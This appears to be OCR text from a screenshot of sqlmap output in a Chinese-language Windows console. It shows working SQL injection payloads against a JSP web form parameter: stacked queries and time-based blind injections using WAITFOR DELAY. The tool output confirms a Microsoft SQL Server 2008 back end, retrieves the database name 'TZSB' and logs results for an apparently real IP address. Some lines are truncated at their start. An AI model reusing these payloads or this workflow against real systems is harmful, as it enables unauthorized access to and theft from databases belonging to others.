 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDM=&SUPFRSB=&SUPMCVALUE=&SYDWDQ_DM=%'; WA
TFOR DELAY '0:0:5'--&SBZL_DM=&select=&SEARCHTJ=start&SZDQ=&SYDWMC=&SBZCBH=&zzdw
c=&SBBH_1=&DWNBBH_1=&CCBH_1=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDM=&SUPFRSB=&SUPMCVALUE=&SYDWDQ_DM=%' WAI
FOR DELAY '0:0:5'--&SBZL_DM=&select=&SEARCHTJ=start&SZDQ=&SYDWMC=&SBZCBH=&zzdwm
=&SBBH_1=&DWNBBH_1=&CCBH_1=
--
00:26:53] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: JSP
ack-end DBMS: Microsoft SQL Server 2008
00:26:53] [INFO] fetching current database
00:26:53] [INFO] resumed: TZSB
urrent database: 'TZSB'
00:26:53] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\122.227.22.214'
*] shutting down at 00:26:53